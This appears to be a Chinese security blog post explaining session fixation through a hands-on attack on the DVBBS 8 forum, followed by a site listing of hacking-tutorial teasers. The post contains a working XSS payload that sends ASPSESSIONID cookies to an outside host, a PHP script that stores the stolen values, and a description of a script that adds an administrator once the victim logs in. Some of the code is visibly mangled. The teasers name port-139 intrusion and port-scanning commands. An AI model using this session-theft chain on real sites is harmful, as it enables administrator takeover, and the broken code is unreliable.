防御session fixation攻击的代码是什么?

最近笔者在网上看到一个新文章《JSESSIONID Regeneration in Struts 2》,讲的是一段代码,在STRUTS 2框架中,防御Session Fixation攻击。笔者比较老土,看不懂英文,还好能看懂代码,发现这是一种平时开发中(至少自己是这样),从来没注意过的攻击。关于这种攻击,刺在自己博客上写了篇文章《关于Session Fixation》。我在邮件列表,和文章后面跟帖讨论了下,但是仍然感觉自己说的不是很清晰,毕竟没有实战,所以实践了一下自己的想法,重新写篇文章补充下。注:为了保证质量,本文假设读者对cookie和session基本概念和特性已经掌握。

作者是从防御代码中,发现这种攻击的存在,所以,我们先看防御的代码:

Code highlighting produced by Actipro CodeHighlighter (freeware)http://www.CodeHighlighter.com/-->public void doGet(HttpServletRequest request, HttpServletResponse response)

throws ServletException, IOException {

if(userid.equals("admin") && password.equals("admin")) {

request.getSession().invalidate();

HttpSession session = request.getSession(true);

session.setAttribute("AUTHENTICATED", new Boolean(true));

response.sendRedirect("PageRequiringAuthentication.jsp");

//Additional Code Would Normally Follow

这是一个很常见的登录过程,首先验证用户名密码是否正确,正确后,干掉当前session。然后重新获取一个新session,继续执行赋予用户管理权限。关键就是,这段代码干掉了当前的session。当服务器和客户端之间的session销毁时,因为客户端仍然向服务器发送数据,所以服务器会自动的新生成一个session。为什么以前的session不能用呢?

在作者刚看到邮件的时候,一直看不明白,因为站在程序员的角度,作者不知道为啥非要让session销毁了。如果不消毁session,程序一样正确执行,攻击者不知道管理员密码,一样进不来。如果这个人知道管理员密码,那么对于程序本身来说,这个人就已经是一个程序所期望的管理员了。但是换个角度想一下,管理员在管理网站的时候,通常都做些什么?在管理员登陆前,他还只是一个普通的浏览者,会去浏览一些公开页面,他可能在哪里发现了问题,需要进后台处理一下,于是他就登录了。就在这个很普通的过程中,如果程序没有在认证成功后,销毁session,则管理员在登录前和登录后,session是同一个。假设我们能够在前台,使用了XSS一类手段,获得了这个session,等他一旦登录,就“野鸡变凤凰”了。

在以往的XSS攻击、CSRF攻击中,我们总是把目光放在管理员登陆后,XSS他、CSRF他。都没有想过,如果管理员登陆后,不浏览XSS页面,怎么攻击?看到这段防御代码,作者突然想到了一种攻击手段,只要管理员曾经浏览过XSS页面(这时候只是普通用户),就能在他登录后,即使不再浏览XSS页面,也能攻击到。

为了详细的描述和重现这种攻击方式,作者特意下载了动网BBS 8最新版本。首先做两个实验,来验证动网是否存在这个漏洞:

1、在登录前,查看自己的SESSIONID,管理员前台登录后,再查看SESSIONID,登录后台,再查看。发现这个值没有变动。就是说动网存在这个漏洞,登录前后,SESSIONID没有变。



2、为了保证实验成功,需要知道动网的后台是否仅仅通过SESSION来验证身份。登录后,抓包。修改包中的信息,修改username,提交,返回数据表明可以同过。再修改SESSIONID,却出现“本页面为管理员专。。。”字样,没有通过认证。这说明动网后台是仅仅通过session验证的,而不是cookie。

证明了这个漏洞的存在,下面就利用这个漏洞,攻击登录前的管理员。动网论坛的用户身份模式,可以很好的诠释这种攻击,用过动网的读者都知道,浏览动网的用户分为以下几种级别:“未注册用户”、“注册用户”、“前台管理员”、“后台管理员”。我们先架设好攻击环境,之后让一个未登陆的管理员,浏览论坛的XSS页面,之后登录到后台。

总体来看,利用这样的漏洞,需要以下一些东西:

1、a.php,一个脚本,用来接收XSS页面传来的SESSIONID,然后保存在haha.txt,可以放在任何一个支持php的空间里。

2、go.py,没隔5秒,请求一次haha.txt,获得SESSIONID值。之后把获得的SESSIONID值放入请求的COOKIE中,请求后台页面的“添加管理员功能”。

3、一个前台的XSS漏洞,这个漏洞我们自己可以构造出来。

作者为了仅仅说明这个问题,而不是大量的制造攻击,所以单独为动网写了个对应的脚本,go.py这个脚本,请求了动网后台的“添加管理员功能”。他会一直去请求,不管管理员有没有登录,在登录前,会收到“本页面为管理员专。。。”字样。但是管理员一旦登录,就会请求成功这个功能。



下图可以说明这次模拟实验:

第一步。首先架设好辅助攻击的服务器,服务器中有两个文件,一个是a.php。这个文件用来接收XSS发来的SESSIONID信息,然后保存为haha.txt。

第二步。执行go.py。这个文件会每隔5秒,请求一次haha.txt,读取其中的数据,解析为对应的SESSIONID,把SESSIONID放在发动包的COOKIE中,之后请求一次“添加管理员”这个功能。

管理员登录后台之后,SESSIONID就会成为了一个可以通过论坛验证的SESSIONID,这时候的请求会成为合法请求,登录之前的请求,全都是垃圾数据。在整个过程中,我们要求管理员在登录前浏览一次XSS页面,然后登陆。登录后,大概15秒的时候,就可以退出了。这点时间,我们的攻击,已经成功。

请注意,这次攻击的演示中,重点不是动网出现了XSS漏洞,而是Session Fixation,所以我们在前台假设他出现了XSS漏洞。制造这个漏洞很简单,论坛后台有个给版面加“本版版规”的功能,支持HTML。把XSS的内容放这里:

Code highlighting produced by Actipro CodeHighlighter (freeware)http://www.CodeHighlighter.com/-->script>url0="";url1="";cv=document.cookie.split("; ");for(i=0; icv.length; i){ cvv=cv.split("=");if(cvv[0].indexOf("ASPSESSIONID")>-1){ cvtmp=cv;cvvtmp=cvtmp.split("=");url0=cvvtmp[0];url1=cvvtmp[1]; } };function f(){ ifm=document.createElement("IFRAME");document.body.appendChild(ifm);ifm.src="http://safe.it168.com/a.php?id=" url0 "&value=" url1; }setTimeout(f,"1000");script>



用于提交SESSIONID到a.php。下面是一个COOKIE的内容:

请注意图片中的“ASPSESSIONIDASQCSSRT=PIMHLBHCDAPCDLMNLFBGHCIB”这部分,这里就是一个SESSIONID和它的值。不仅仅是每次新的SESSIONID的值不一样,“ASPSESSIONIDASQCSSRT”这个KEY的名字,也是不同名称的。但是他逃脱不了一种模式,就是SESSIONID的名字,改来改去,总要让服务器认识。结合几次抓包内容,发现,这个字符串没有固定的名称,也没有固定的值,但是他总是以“ASPSESSIONID”开头。所以才会有了这段生涩难解的XSS代码。

php代码,用于接收提交过来的SESSIONID,保存:

Code highlighting produced by Actipro CodeHighlighter (freeware)http://www.CodeHighlighter.com/-->?php

$fp = fopen("haha.txt","wb");

fwrite($fp,$_GET["id].",".$_GET["value],strlen($_GET["id].",".$_GET["value]));

fclose($fp);

?>



下面先执行go.py。



可以看到代码一直在执行“添加管理员这个过程”,并且一直不能通过验证。

现在先浏览下XSS页面,查看那个有XSS的版面。先让程序获得SESSIONID,注意,还没有登录。

和前次不同的是,我们获取了sessionid。但是这个SESSIONID还没有通过验证,管理员还没有登录。之后使用管理员登录后台。

这张图,出现了提示信息“您输入的用户名已经在管理用户中存在!”,说明已经可以通过验证了,攻击成功。

可能有很多读者在本次攻击过程中想到了SESSION IE这个工具,该工具也可以获得管理员的SESSIONID,并且通过不断的访问,维持这个SESSIONID不被销毁。与之区别的是,如果管理员登录后,自己点了“退出”。那么这个维持中SESSIONID就没用了,除非你能在他没点退出之间,做了添加管理员操作,期待该工具更新本文所提功能。而这次的攻击过程中,即使管理员退出了,我们攻击也早就在管理员登陆的那一刹那间,攻击成功。Session Fixation最大的威胁,就是在登录前的XSS能一直威胁到了管理员登录,即使管理员登录后不再访问XSS页面,也不影响攻击效果。

工具go.py在这里提供下载,但是注意一点,这个工具,不是一个多线程的。实验的时候可以用,如果用于做坏事,除非修改它的代码,否则每一个看到XSS页面的人,都会提交SESSIONID上去,导致攻击失败。为了网络和谐,作者就不提供真正用于攻击的代码了,大家回去后自己研究

dns欺骗是什么?dns欺骗有什么条件和限制?

定义: DNS欺骗就是攻击者冒充域名服务器的一种欺骗行为。原理:如果可以冒充域名服务器,然后把查询的IP地址设为攻击者的IP地址,这样的话,用户上网就只能看到攻击者的主页,而不是用户想要取得的网站的主页了,这就是DNS欺骗的基本原理。DNS欺骗其实并不是真的“

详情2018-01-02 16:11:39责编:llp 来源:驱动管家rootkit是什么?rootkit是如何隐形的?

一、综述本文将引领读者打造一个初级的内核级Rootkit,然后为其引入两种简单的隐形技术:进程隐形技术和文件隐形技术。同时,为了让读者获得rootkit编程的相关经验,我们顺便介绍了rootkit的装载、卸载方法,以及

详情2018-01-12 14:51:50责编:llp 来源:驱动管家新浪生活社区注入漏洞的危害 新浪生活社区注入漏洞证明

注入漏洞存在地址为http: life sina com cn act cgi mother md?uid=1464029310其中该漏洞可以导致数据泄漏,其中泄漏的数据包括团购,优惠券、以及用户联系方式,smslog,团购商户、admin等数据。同时,团购的商



详情2018-02-04 11:16:49责编:llp 来源:驱动管家你知道怎么入侵139端口吗?这里有简单教程

提到139端口,我想知道的人一定非常多,本来是不想用写这个教程的,但考虑要照顾到新人,所以还是简单的写一下。首先,连接的命令是:netuse IP地址 ipc$Content$lt;空格>密码 user:用户名假



详情2018-01-23 09:06:43责编:llp 来源:驱动管家不让外来人员共享文件要怎么做?禁止外人共享文件的方法

为了日常工作方便,设置共享文件服务器通常是大多数企业的管理方式,共享文件服务器上的共享文件仅用于局域网内的用户使用。但工作中免不了有客户来访,也需要连接网络,这样公司内部共享的文件也会向这些外来人

详情2018-01-06 18:07:13责编:llp 来源:驱动管家pcanywhere教程 怎么得到pcanywhere的密码文件?

由于NT的机器一般使用PCAnyWhere进行远程管理,Win2K的机器一般使用了终端进行远程管理,因此如果能够得到PCAnyWhere远程连接的帐号和密码,那么就能远程连接到主机。 问题的关键就是要得到PCAnyWhere的密码文件(*

详情2018-01-29 14:09:08责编:llp 来源:驱动管家网站漏洞修复 iss短文件名泄露漏洞怎么修复?

IIS短文件名泄露漏洞 WASC Threat Classification描述: Microsoft IIS在实现上存在文件枚举漏洞,攻击者可利用此漏洞枚举网络服务器根目录中的文件。1 Internet Information Services(IIS,互联网信息服

详情2018-02-05 17:05:15责编:llp 来源:驱动管家Windows2000开放端口扫描只需一个dos命令

不需要任何工具,dos命令扫描一个网段的全部端口!在win2000下开一个dos窗口,然后执行for l %a in (1,1,254) do start min low telnet 192 168 0 %a 3389这样192 168 0 x这个段的所有开放3389端口得

详情2018-01-19 16:58:30责编:llp 来源:驱动管家dns如何查找域名?dns是怎么如何运行的?

有一定技术基础的互联网用户都知道DNS是做什么用的,但大多数人都不清楚DNS如何查找域名。 Ven发现了一幅图片,这幅图片非常形象地描述了DNS查找下的连锁反应,对不了解DNS运行的人们可能会有些帮助。下面这张图

详情2018-02-06 09:37:16责编:llp 来源:驱动管家mysql学习 学习恢复mysql密码的方法

因为MySQL密码存储于数据库mysql中的user表中所以只需要将我windows 2003下的MySQL中的user表拷贝过来覆盖掉就行了在c: mysql data mysql (linux 则一般在 var lib mysql mysql )目录下有三个user表相关文件use

详情2018-01-15 11:08:44责编:llp 来源:驱动管家

- 腾讯信用分有什么用?腾讯信用分怎么查询?

- Connectify怎么把win7变成无线热点?connectify教程

- 关于尼康d40x单反相机的一些相关介绍

- 索尼nex7在使用的过程中要注意哪些东西

- 怎么导入ie代理服务器地址解决代理服务器上网无法使用的问题

- win7系统kb4038779补丁下载的地址是什么?

- 电脑液晶显示器老是闪烁怎么办?可尝试下这几个解决方法

- 荣耀7评测 荣耀7是防水的吗?

- 华为荣耀7什么时候出?华为荣耀7的上市时间不再是个谜!

- 允许攻击者获得非授权访问,linux kiss server格式串处理漏洞怎么修复?

- 买了摄像头不知道怎么安装驱动?这里教你XP系统如何安装摄像头驱动

- 卡巴斯基怎样避免误杀?卡巴斯基怎么设置白名单?

- swf格式转换器怎么用?怎么把ppt转换成swf格式?

- 360智能摄像机连接手机的操作方法

- 尼康v1微单相机的操作技巧你都了解吗

- 小米年会节目单曝光 网红董事长雷军要表演魔术

- 关于windows系统下的ftp命令你知道多少

- win7系统怎么设置浏览器兼容性

- 迷你版索尼z1 mini的跑分是多少?索尼z1 mini跑分成绩

- 为你介绍iphone5 ios7的越狱方法,助你完美越狱!